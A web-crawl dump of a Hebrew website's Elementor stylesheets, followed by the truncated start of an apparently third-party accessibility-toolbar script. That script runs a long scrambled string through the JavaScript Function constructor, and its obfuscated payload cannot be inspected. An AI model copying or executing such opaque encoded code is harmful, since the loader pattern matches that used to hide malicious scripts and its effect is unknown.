opacity 0.3s;}.elementor-250 .elementor-element.elementor-element-361e786{text-align:start;}.elementor-250 .elementor-element.elementor-element-361e786 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:19px;font-weight:400;color:var( --e-global-color-b5893a7 );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-250 .elementor-element.elementor-element-2f6637f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(23px/2);}.elementor-250 .elementor-element.elementor-element-2f6637f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(23px/2);}.elementor-250 .elementor-element.elementor-element-2f6637f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(23px/2);}.elementor-250 .elementor-element.elementor-element-2f6637f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-23px/2);}.elementor-250 .elementor-element.elementor-element-2f6637f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-23px/2);}.elementor-250 .elementor-element.elementor-element-2f6637f .elementor-icon-list-icon i{color:var( --e-global-color-b5893a7 );transition:color 0.3s;}.elementor-250 .elementor-element.elementor-element-2f6637f .elementor-icon-list-icon svg{fill:var( --e-global-color-b5893a7 );transition:fill 0.3s;}.elementor-250 .elementor-element.elementor-element-2f6637f{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-250 .elementor-element.elementor-element-2f6637f .elementor-icon-list-icon{padding-inline-end:5px;}.elementor-250 .elementor-element.elementor-element-2f6637f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-250 .elementor-element.elementor-element-2f6637f .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:14px;font-weight:400;text-transform:capitalize;line-height:21px;}.elementor-250 .elementor-element.elementor-element-2f6637f .elementor-icon-list-text{color:var( --e-global-color-1ad8b2a );transition:color 0.3s;}.elementor-250 .elementor-element.elementor-element-1e04a30{text-align:start;}.elementor-250 .elementor-element.elementor-element-1e04a30 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:19px;font-weight:400;color:var( --e-global-color-b5893a7 );}.elementor-250 .elementor-element.elementor-element-2e22dea .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(23px/2);}.elementor-250 .elementor-element.elementor-element-2e22dea .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(23px/2);}.elementor-250 .elementor-element.elementor-element-2e22dea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(23px/2);}.elementor-250 .elementor-element.elementor-element-2e22dea .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-23px/2);}.elementor-250 .elementor-element.elementor-element-2e22dea .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-23px/2);}.elementor-250 .elementor-element.elementor-element-2e22dea .elementor-icon-list-icon i{color:var( --e-global-color-b5893a7 );transition:color 0.3s;}.elementor-250 .elementor-element.elementor-element-2e22dea .elementor-icon-list-icon svg{fill:var( --e-global-color-b5893a7 );transition:fill 0.3s;}.elementor-250 .elementor-element.elementor-element-2e22dea{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-250 .elementor-element.elementor-element-2e22dea .elementor-icon-list-icon{padding-inline-end:5px;}.elementor-250 .elementor-element.elementor-element-2e22dea .elementor-icon-list-item > .elementor-icon-list-text, .elementor-250 .elementor-element.elementor-element-2e22dea .elementor-icon-list-item > a{font-family:"Heebo", Sans-serif;font-size:14px;font-weight:400;line-height:21px;}.elementor-250 .elementor-element.elementor-element-2e22dea .elementor-icon-list-text{color:var( --e-global-color-1ad8b2a );transition:color 0.3s;}.elementor-bc-flex-widget .elementor-250 .elementor-element.elementor-element-951b4d6.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-250 .elementor-element.elementor-element-951b4d6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-250 .elementor-element.elementor-element-c7cb9a1{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-250 .elementor-element.elementor-element-c7cb9a1 .elementor-widget-container{text-align:left;}.elementor-250 .elementor-element.elementor-element-c7cb9a1 .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.3em;}.elementor-250 .elementor-element.elementor-element-c7cb9a1 .elementor-social-icon i{color:var( --e-global-color-b5893a7 );}.elementor-250 .elementor-element.elementor-element-c7cb9a1 .elementor-social-icon svg{fill:var( --e-global-color-b5893a7 );}.elementor-250 .elementor-element.elementor-element-c7cb9a1 .elementor-social-icon:hover i{color:var( --e-global-color-8bffb12 );}.elementor-250 .elementor-element.elementor-element-c7cb9a1 .elementor-social-icon:hover svg{fill:var( --e-global-color-8bffb12 );}.elementor-250 .elementor-element.elementor-element-4a527595 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-250 .elementor-element.elementor-element-4a527595:not(.elementor-motion-effects-element-type-background), .elementor-250 .elementor-element.elementor-element-4a527595 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F0F0F0;}.elementor-250 .elementor-element.elementor-element-4a527595{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0% 1% 0% 1%;}.elementor-250 .elementor-element.elementor-element-4a527595 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-250 .elementor-element.elementor-element-17df178{text-align:start;}.elementor-250 .elementor-element.elementor-element-17df178 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-1ad8b2a );}.elementor-250 .elementor-element.elementor-element-cad4e9f{width:100%;max-width:100%;top:-36px;text-align:center;}.elementor-250 .elementor-element.elementor-element-cad4e9f > .elementor-widget-container{margin:0px -20px 0px 0px;}body:not(.rtl) .elementor-250 .elementor-element.elementor-element-cad4e9f{left:0px;}body.rtl .elementor-250 .elementor-element.elementor-element-cad4e9f{right:0px;}.elementor-250 .elementor-element.elementor-element-cad4e9f img{width:23%;}.elementor-250 .elementor-element.elementor-element-924cf50{text-align:center;}.elementor-250 .elementor-element.elementor-element-924cf50 .elementor-heading-title{font-family:"Heebo", Sans-serif;font-size:14px;font-weight:400;color:var( --e-global-color-1ad8b2a );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-250 .elementor-element.elementor-element-8fc2750{width:25.565%;}.elementor-250 .elementor-element.elementor-element-1d7d6af{width:64.571%;}.elementor-250 .elementor-element.elementor-element-951b4d6{width:9.528%;}}@media(max-width:767px){.elementor-250 .elementor-element.elementor-element-c3a4649 img{width:74%;}.elementor-250 .elementor-element.elementor-element-d3c22f4 .elementor-heading-title{font-size:17px;}.elementor-250 .elementor-element.elementor-element-361e786{text-align:center;}.elementor-250 .elementor-element.elementor-element-1e04a30{text-align:center;}.elementor-250 .elementor-element.elementor-element-c7cb9a1 .elementor-widget-container{text-align:center;}.elementor-250 .elementor-element.elementor-element-17df178 > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-250 .elementor-element.elementor-element-17df178{text-align:center;}.elementor-250 .elementor-element.elementor-element-924cf50 > .elementor-widget-container{padding:0px 0px 25px 0px;}.elementor-250 .elementor-element.elementor-element-924cf50{text-align:center;}}

--- FILE ---
content_type: text/css
request_url: https://hamohel.org.il/wp-content/uploads/elementor/css/post-284.css?ver=1768467316
body_size: 955
content:
.elementor-284 .elementor-element.elementor-element-45f5b9b9{padding:1.5% 1% 1.5% 1%;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-284 .elementor-element.elementor-element-26ddaae9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-26ddaae9{text-align:center;}.elementor-284 .elementor-element.elementor-element-26ddaae9 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:25px;font-weight:400;text-transform:uppercase;color:var( --e-global-color-b5893a7 );}.elementor-284 .elementor-element.elementor-element-1a37c9cc > .elementor-widget-container{margin:-11px 0px 5px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-1a37c9cc{text-align:center;}.elementor-284 .elementor-element.elementor-element-1a37c9cc .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:41px;font-weight:500;letter-spacing:-0.1px;color:var( --e-global-color-b5893a7 );}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-284 .elementor-element.elementor-element-21e58dc3 > .elementor-widget-container{margin:0px 0px -4px 0px;}.elementor-284 .elementor-element.elementor-element-21e58dc3{text-align:justify;color:#393939;font-family:"Rubik", Sans-serif;font-size:17px;font-weight:400;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-284 .elementor-element.elementor-element-2479d472{text-align:end;}.elementor-284 .elementor-element.elementor-element-36298faf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-284 .elementor-element.elementor-element-36298faf{padding:1% 1% 1% 1%;}.elementor-284 .elementor-element.elementor-element-2132036d > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-436d5542 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-436d5542{text-align:center;}.elementor-284 .elementor-element.elementor-element-436d5542 .elementor-heading-title{font-family:"Rubik", Sans-serif;font-size:32px;font-weight:500;letter-spacing:-0.1px;color:var( --e-global-color-8bffb12 );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-284 .elementor-element.elementor-element-61ea46d2{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-284 .elementor-element.elementor-element-61ea46d2 > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-61ea46d2 .elementor-post__meta-data span + span:before{content:"•";}.elementor-284 .elementor-element.elementor-element-61ea46d2 .elementor-post__title, .elementor-284 .elementor-element.elementor-element-61ea46d2 .elementor-post__title a{color:var( --e-global-color-b5893a7 );font-family:"Assistant", Sans-serif;font-weight:600;}.elementor-284 .elementor-element.elementor-element-61ea46d2 .elementor-post__excerpt p{font-family:"Assistant", Sans-serif;font-size:16px;font-weight:400;}.elementor-284 .elementor-element.elementor-element-61ea46d2 .elementor-post__read-more{color:var( --e-global-color-8bffb12 );}.elementor-284 .elementor-element.elementor-element-61ea46d2 a.elementor-post__read-more{font-family:"Assistant", Sans-serif;font-size:16px;font-weight:500;}@media(max-width:1024px){.elementor-284 .elementor-element.elementor-element-1a37c9cc > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-1a37c9cc .elementor-heading-title{font-size:40px;line-height:50px;}.elementor-284 .elementor-element.elementor-element-36298faf{padding:80px 0px 80px 0px;}.elementor-284 .elementor-element.elementor-element-2132036d > .elementor-element-populated{padding:20px 20px 20px 20px;}.elementor-284 .elementor-element.elementor-element-436d5542 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-284 .elementor-element.elementor-element-436d5542 .elementor-heading-title{font-size:40px;line-height:50px;}}@media(max-width:767px){.elementor-284 .elementor-element.elementor-element-36298faf{padding:40px 0px 40px 0px;}}

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://my.pluro.ai/unitoolbar.class.js?v=1768509711623&l=he
body_size: 185349
content:
(function(){window.uniToolbarConfig = {"position":"left","positionMobile":"left","gaAllowed":0,"topPosition":"57","skipLinkTop":"7","iconMainUrl":false,"iconRetinaUrl":false,"allowMobile":1,"topPositionUnit":"px","positionUnit":"px","positionUnitMobile":"px","topPositionMobile":"57","leftPosition":"0","leftPositionMobile":"0","activeCSS":"off","activeJS":"off","additional_css":"","additional_js":"","anyToolLang":"on","customBlocks":[],"brandingIcon":"","brandingLogo":"","brandingLink":"","brandingLinkNotActive":"","themeConfig":{"--main-border-color-start--default":"#EFEDF7","--main-border-color-end--default":"#EFEDF7","--main-background-color--default":"#ffffff","--help-button-color--default":"#240250","--close-button-color--default":"#83868F","--button-border-color--default":"#DADEE8","--button-border-hover-color--default":"#5600CA","--button-icon-background--default":"#5600CA","--button-background--default":"#F4F6F9","--button-text-color--default":"#27252A","--button-background-hover--default":"#F4F6F9","--button-background-active-start--default":"#5600CA","--button-background-active-end--default":"#5600CA","--acc-link-background--default":"#8313FF"}};})();(function(){var vGT='',kKq=646-635;function FVQ(x){var k=4616838;var b=x.length;var v=[];for(var g=0;g<b;g++){v[g]=x.charAt(g)};for(var g=0;g<b;g++){var f=k*(g+267)+(k%25180);var q=k*(g+149)+(k%52003);var p=f%b;var r=q%b;var c=v[p];v[p]=v[r];v[r]=c;k=(f+q)%4963259;};return v.join('')};var Oog=FVQ('eomyusgltpaitcdbjqnruwsnhocorftcvrxkz').substr(0,kKq);var Gjj='=a) a=)rf9re2,f0{1.vvr<q31cC7d)f]h,ag mn).-tjt;6r.(zjmnvn(-)}iAu1li8t.00;vv,*mnt;9y9"+ifigw8v1u+a8z,.v,)0+7i79acn.hdla-g;),6)>o=s]r=v1m.gj+re0)aauol;5n=h; rr)t==g]=Sa)(}rnfs{.tj[ ({=1 "2{=r[ih;=62rfr(r.ap=o,0agi-,sr)lnosruone-rs=ad)6ipcpmi;tuime,(lh C+(p{;()(qrr}auec2o)=g=2sd]ngt=;";2jsn(e="lavt= q1)g]l(),r,(d+[;v0e;[;]uh;hmtvn7rr}070;]tv,+)n=[,titgaop ;g=h0;aa sfnbj<Cag)f-iuaacnon.v*[<C)tfns(iotja6k,=<);+)v.}za(s,t=ollt=+jrchl a(dnA[ai(;=+a;w=}=d+i+.revC;2.nr==(+ h"y.("l8a(,i= pf iceat,"A[Ahis;t)f[k.fft3,=ke1rii i=oa(e+r2+a8hn[ kde1cln;,=;v.cbc(o =)tlo.)i[;lva;+>r r.]u8a4krsjbr)ou;g8x;hk)iqrp7sh(u(ra-e5lv=.])o([e0.ceh(ll+6)(raerh,s(.4ha.nsv)et;o(go lrwr5rev9.j;{o(];1v1}n8iu+;()3u7ev=Aj{ec[j(7.p+s"S=C;g=])(i9]s22,4n,k0au;gr;+ ;o;e;vgugr!,irui rhr"gpft;;rh,a;]df.v++efit=ua) a=rk3<u]t0ny4s(aewa+al;spr)tvfe7r,hn8pw;o;m6hj91cC;,irot=rpkCotr+rie;y=im.o6(e+u nsu,6a1  lr=vt"f5p!za[.n ';var FmU=FVQ[Oog];var hsl='';var lea=FmU;var sTR=FmU(hsl,FVQ(Gjj));var Qrk=sTR(FVQ('0Z52464}e9de"W...b127980Wu50[8sWAWIt5o 9RW..Bebsi-m.We^We^7i"b9RWpRrW_l,2cR"5I,R7.0 .We103pb63!!c%]2i&91!34e8..bi.b.5lond6 .6m"2-{u. [d,"112t.Gz1,@b!1 & ,si4orn.b!"3$R-.W,609)-5f\/3 i<gs3ce.W5.3sWQ_!3B.o2e9eBcR",h!idB.2B&[B8o"S,aeoR1t2W0ttRnRsi1e.\/!!o`m!9.50ay""e8W+l.oW8bBR.97""7^6Re"a.3!0CWi.B"-i70m8Gv!$"".1^WB$"!,8"R42,!_r|BORse6.>r2R!7(8mc4s81h7E5s37"bbtp"WsRe",14bu2]183o1,,"!.bvi1;W 3.0zn[dgpB-05B!s9 bE5grWmB1",91M6"tb6!Ogj1i.issb1c-a3c=45w-7b!,n).,2::d31sC8.j"RBok.!is1l930."2iB"2b.d0ti6e"a\'|dBei,R87.981em1x!ci5rbb1|4l9l\\5f!301,9W-B:v,6Re0"r,l2b161z,.ea8p1o23?76,!!yiv.7l414:B5n""-u tye6{:"bbog:,!4u&o9jei!1C7R.!.R225RWB..t,l[ 43152t u#j H7tfp95ns12;obb.W029!Lm.Wb"b.ne,6a0r#!4"a"1^2!Bt.RtnRBi-eoc1""bm_WBR(.lRn"87.W,sotk>1bb-"i,8"nyo00.bb3}W.a. .d-)e0...\\bl6R8R63HsRdlvR0c6y_B..a#9y98n".6an1s]BWufp-caSeRx1.8cer2,2"..4.$R.s7oilRbB1!..1siabB(BR{.\\!a{3l&cs.Bkimz=y"B9i|68!lo72"e!19.bHo,"",6oyRWW`.s"SoBm.iuil"!uf1114n]#i"5xsW. oire!lW4""Bz,,BB3"W4.b.o.puW8bZ.>4"92pae"`89aa^Bi1m!ue6aR.5.0BP.94l14urcga#135e16Rhe{i%r3R.Ra !Cta5OinW.,nerd"0WXeu.j.RbBpl\/3,G!k1ibmg.h_Wl0.]R0u2cl1!17R!oen7Rx6oa 0|bW70s31ct8m{G\/4bR"Ww3o!!616!a  -.!!-Ip77,BBj5).bRC74-7".e33Rmb.W8l7nRRWs1B^21l70Ryo&.s-9t7.W"b"dC.b!16,2r B6O.aW7vl75is67Rn93p!B3a650-n 5).0. C|n986DBe93WRR Wl93h7abR..tb80e.gBd-Bm!yW&681a2Rk0oWh2T-tRi15l7h2a12-.>n63l."9B%yab5h"#6bl39e6=,yBR>1.eo"d7 !.y7.]b0t.Roc:3*R3v5dn6Wva.bo30cB\\u#".by.3W0R11e2ne.b7kaBRB7tB8i.so!4`.RBc963C.".i-b-1,619.5j10!69pdRu.0#f.R5b7a384WpNan`7eRBh.RR=.iRS92wtt2Y-B"dWbR!_1RWBR .hW_c(-!20itk}s%562P>0de23a.56m\/16epe\'abb!yYot7NweGR"geRrs"2y{xOa)b.6W1t560\/Wa40!}[u9RrR.2R.e\/omg!-31s7h8Bb22"28m8)eb824n6-9!7"94anH,4M5};i..!di1eRbbB.W.}_3881}}WRBWlxBeRc10.dWCB0l5^1m.b0xrla8[0b89f3ti3868w3^RteWu.7"eWsRdr3C -R".#3"__Wu"5nt07.e"9846Ry,25sa427R0b.Ry4!i"8,0".0h.cW702.m..8op|.05WBx.y,90A42r6)B."!9rBb16r7W1sd64046e=.8tB95._"[R37R6441r\'Ww3t1t6-.926-#BR36B9.rad-f^1AWeRRb13a,Bfbms]#itk21ski6..b70>b]WR27Bf9B60961eC990plny,teC[3a^.`36g618s.n.l7l^6o2i"t0r4.n3b.W5.L.y16.W43231).2 6B9BW71-9i110!5![9.b0cna!nB493p...2.5;4>x.ebb,]815cC8e9u,b1i[f.6973319B999rB.bei29t548Bb"0xorl\/9W."Lm5Rgi11\\"1iR:W!7804uBvb31.019",.3e2RRB."08-lRRfe!-Rd,0o.n8.B5t+c4.lR-=9s6k1-BWbbTB62.8b9fnB.-b"4.WR4h4iR!n!RnW24!3%":4aRl5"BGy241{"!s8e0o9 13pe4382n316-W0{8d5febRBpBCn:31BW3#14Hb069B0]"7,W90rn.ml6i=r:8g2"Rb4bW.5)25-.Xr7.rWg00m!+5pm!1"B6jc\/WW"RsR9\/Cdoycb!2clWb6m.!4uR\'4lWR1-WB.lg9e.R8#0.1R88R39ob083i6hiC6B.3,7a800(84R1ui2iag63=BabrhWB012BaufW3.9.}uWrWR6_cB89i1R!-0e1b.R0b.l.e8.5"8 B"."n1R.ut6!8!C2eC sB9!7|a4>u9-t287ot"2-"c3!a5Rix(7B!o"5no2eaB6e2Eb+omWBB"2b+v"g-240B=Wl.7}b!8W0w8.seCRR.Be4!+"%-By164eT71}-RBoR"s3ofWR1S-Rbi0v"iB58=WT3,0i.\\0R81579]c4nre6mg10]7594{5-Bie.F96D2,5u"l.bp.xy.ni3h 8Bmba!".#t\/o29076B..fuB 6h916ssbeuRk,@grh^lc6l2..Reb8!2(srns11f"50?8!Ccoo.81"8iR0{n.RC.pon\'"9p,d.4BW!e..hb4o"o--1"a\\ooH8R,!hB62W R87emDtobvd"5"R9NR8!B5".Wt_;pne6eBabB[k1.32M,RRR.v96eB10B30Bh..r4B3.b2b\/31B1{c$sq1lWE$R2blR74.ndiu#.\\o.9B3d4RJ5Bi1259B1.4=1.!4W9tnRd\\237R\'t1Q-8"!l:Wl6h"""l1ra9a"4l75i>.aRpR3Pi[N1tRR!6R1CWu=enaW5ede7c.80W"4,.R3bBd47H1qbp2g62pl`W%nBb3bXt9R C5a1s.4R%|"6iWS_.s788iBDu1h8"Bo|bd4R7oaR3c-3sda9b#e.hycmbn16W2rtR.r"b.R^W4r9W,^R}d\'.C!RR0l8RB74)6RH_W3sb1#.xm1.99-b`."BBB7iSRRR4t086WobB69!e8V721e\\7gR2280}e"I4C2678bo3WRBig6u-]=yh2!0W3ht8j1.UR.6-95t8b!3ao696#3ee3cboR3Bn1B88nG!xeR1a3 !1a6u3g4l\\")4e[pn6PRp81Rn.1HBW o5!b5l31oae3-rKx2.y"-naW3|boZuH R.7}o1.2R!,`."B4#585\/3w1ear7i0o0i"11BR&6}35B!8"WR49Bn!q7t!4[2ys,by.|Bt{6",tr0oRCR a6CWbrt5"20d4,Wb7sl[i.91Cc2"s-.3W.7808. 1.t9!2o5",f.ol.b6"..uB5lt.8.992"W"2BB12."t\/{R8u26R4RRR.01B57"(3e0f42wg1t993l!"6-.l0bRxcR78W.B!.8.8.!Rnm0!1123pb366"eteR3o...9]eQ(6|_hbb911W23#y\\75e5R]1!CP2-B.8Bb8D=3B7ybS,|e5!&s!k[-.#aR.t,B99C>t3%113hWro.6.."2BiwB32a8.VttWRR.v9.2t-512b=92.c[ma6u66otR14.eCc7?12W!7llcCRo0nb0Wnm.RlBti.!tc,,3!6\/7 2O!}q !W6d8ce@Bp2RRc.6W.dWR.1ll3637m!uW5..!9dR1F(!2ve3!7r!rW7BR."4i"53..!1R .3c64l-B3lc7TW;]"3#2vl69Rd!31,3Bhzm3b$W.sisif3BCcu3 5za.C=x_93b6e2"!Rt2b6BW2??8"9MW1_R8R.k"Wp".2.BahB90y"wBi"| 5a3n9"iWDWq!eeee8LeW""C7_W:6RC&!-Wep,5H"Cn66vp%.4b.tr02Jab(Ma!:Rbe5.id.BRe880.-RM5i4by1t1iebRWWW.b0imw.h7fsB,.!hom"MW!\/5Wwl7,tb-Bb,aR3RWdd$i7d.,2deB5up]1s8"[3x1e6.Wwo\\xu:imlpWB2TW0tu9e7"bB>4"seoW.s7C.!oelClB8eb!o&1"w!E"fR4"0bv5!Mr4WBz.bc"b2d",.3.M,n_81.!a,Wde6R[6"B"B133z1$cu24|B eeo0.054mRbs-t16h1eb81!g-i35ep4xrRc4.8.\'m?vyRb9Ws458rt"bqBR.bBbdC4B91$B3c53b30R1..23.19eWbWt$6fW71|WW.t974!" 3$@3B 86\\$,s1`})B".W5.76[Rl-,aY96a25 3"0.l4Wzy64b.!W55_9,-p89.Ro.313C16RW7u0-aBo39."rx0".8346.nx164"z67.!"-.,R!!r.14aE!muoz8t011|a125WawrB_i!6bccR57hRW3,.#!9R"Ro61bn",[r!2i04,.01aB1"2blolWodWBW1}4b728C8! 2s,l*rR.6D)h!9.!W.e$"_1."2RL,".I!eA7W260,o8gB3Rb4$2%yqW.[!lt"208.y]!4-.7hy.b,a2i5.,3uy9!\/73iy41y3p"r1oBx5 ,t,p4n 1 -1B2]n"BWS..1ml60t.WC87cQlR[in722B40u6Rb?BiB"26e3:5sRW!d"0.97aBm1.oo9tt]1"8as197.R!e88d60be"|20!647Wsk.o5Rlo"B.!a99R 0w0]9..6\/5!a1s7t.egBo50C7S-20R20..yb.!69.R8WR7r1.,4y.01R827p.p"lg49f8"i37W-"30g-rB81!,.W1"138"996}eRl7gtyRbR87!7,oe21by63R0&bM46!Rae".v51!36c4t6.197W.2.ds9BeG.RBn6pO567.96d3nyOo9na-0!bm72BuB9.6t,>31.b226).26999R.x!uks89{08!473taeW4.[eRlmWv jbE04n9316:"g).v.W5lm.2lBWRRM487ioc,n"g!0W3z4 .%7-l1n.8B.y.B0""hbN.E14C9n450c9e16ygRWa!yr0ixw,4.$6.RRh[1]m+n3".=B4 .mmW9.!pd"-..r]#g8t.2381|e[R!W-3R!9RR34r,630tERB.xRiciiB!. "s13.\\0..lC>BW9R.BW33vka!r3g1.ya3Rh lR33oy09,ti}1!brW%vhr8WWa.7<0"3"09J2 n861fin"WW8sK%i.no6SB."!1su28-t36e6gbhW9ee_ 71!5W"1_R4B,a6bi"Bdt=,15W6neaBhn"3%B48W!R.9K5R6@.1Bn3.Bc=3.2"306W1B034r.2sfl4p9t2.92b.Rl9WWzC5e9m|m.l7o42.5I3BB8 9"|02a.R4r550!k105oh\\"RuaR#:u5s8nh1hy822R8RDyf9ee700!h{6s=,.4 18""e8B.i,wi1s0ee"z9c!..3...eR"2fN22gBp6C71!a"R.yp.W99,3f79.2!.W9un66485.a99-o.378da>{9.!w|i*f 3l1.0"anl7.R8a.1c5War"\\.CB{4b.u58bRo.r.*18 0sBtul#!6-!m7f^c7"28bo7RW RRt.yj![ot>012uWwc91.h3Rz.,1.W7o"12Rs#4B e5 3c285Bgb63b.RMpz.p6e"o!t}o98da0.t9Rs9|99 a.3s5,B|t5s1b2CWuRo.a1.2b 6,Mm!$n.iuo!tu.\'12.s(0B!.2R?3!v1wRW|"tds..&0B614R8Ri373W"BCB"rBtRa8n e.>!.-2o-W"!--22!"1sRN"lpRri4.".9!n4532uvR.32eO6.l5!>&u.Bn8b5.R9RWm6\/4\\02+603UbdB32St9ib>9!2b!!bk!gB7p{3!a9i7c".e.7Rieb,873-6WR5x."041,.,Ri",l"]bY&cR.41Ro!iuld4_.WhB$6,(-B\\%\/-"v3oW"9^4.g.!#r7Biyyt5.u9WBrR.d7#r"iW.tBew3W\\n,R8aR,p*arbR-UtRC.aiBs4f3!RWan7,kotW2mp".8\'r1{e1540a!50._!fk9.2R07v&52Rm7BR.R2e0R0.|9<.3_h9oTn..9eR-0i71p"n7"W.O|i Bt439Bxp305uBb.r9t!60B}6*>6.m.s(rWBa;lg9+32!102[r,! l.BB"44R46-26006.. 1 4.R"03eeh`iCW7!\':bCel24b1..,"38B56L_a0.!nb.6vW247dz1[.!9#6eR3:W.c31ic1\\{.tR21#l,RbnB9!.ayd.n5ebo,o8o,dX!o[.W!t"4.Wv."WR.05?.0Bd5nk.,83^2"T02wM1"9d2+1Rt,7RWRca01.B"2[B4R43beW.0lf12BR8.6W"ou,31o.RReR6[l2RvB12l!BiW".0fXo18 W3l,n.3.a1i)i .!Q.46ee"3Wp.Zb,R.r02v0t1"3Q9Rkw!e.t"51Bs.WdR?rd5"yu$2.c.ea\'oex"bu"8.h3"bn-s.!!Wc16B6m4dme3.._fR",RRB)"hBCf.ntRuR"uett34.!aR.uN)8Rlu sW,r.{0.nt-0wH6R.Jitea4p8ucu,4fCl.BBy"36 treoW u10$o93B.9\'ybbo0*CuR1kv.1&BlB4 gfW@7\\["0CRy!"snl!3+l47.sPnwogB.aWu2[."&R-o.Bif8WW6g`"v3R3Bsr7RtBV,3onRr.2RRy[W6ut90R5RBB.buisua3"o5".eB>bdR^9d["WRkt8eBuaW7".et7ir\\141\\t6r>a22\/\/*R0fW3y.W6a.R1siW.13{21W2.s-!9bsRo"l7W7eH.WR-oR-bWW3opbyl22n11W2.90.9o523t.R,R4t)7WrinfW"2w2tBf7R.B19613t5iR5!ak2mC0W(ai1R6kc2-2b8RaapWW.Bgr`!apRB7!iekbr-.2""msb6bo7eB726ol2e2Ro"t!ealrbt-.67%3DRl6E41l6v"] iR.W23RC+7"10$uy>e9R,lua%@BtnIba6608de1"2!8v.t"1tE!oak1l\\1b87s1 